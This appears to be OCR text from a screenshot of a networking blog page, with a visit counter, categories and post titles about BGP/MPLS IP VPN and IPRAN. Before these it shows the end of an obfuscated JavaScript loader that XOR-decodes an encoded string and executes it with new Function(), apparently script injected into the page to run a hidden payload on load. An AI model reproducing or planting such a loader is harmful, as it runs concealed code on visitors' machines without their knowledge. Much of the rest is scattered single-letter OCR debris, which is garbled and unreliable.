
E2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5V
WE9SVFUTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUX
BNkVlpeUlgSAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=n
ew
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c
<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x
2b22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
(Visited 284 times, 1 visits today)
F
T
R
S
ac
w
e
h
Categories
how the network works
,
internet
e
itt
d
ar
b
er
di
e
o
t
Basic BGP/MPLS IP VPN
How the services work in IPRAN ?
o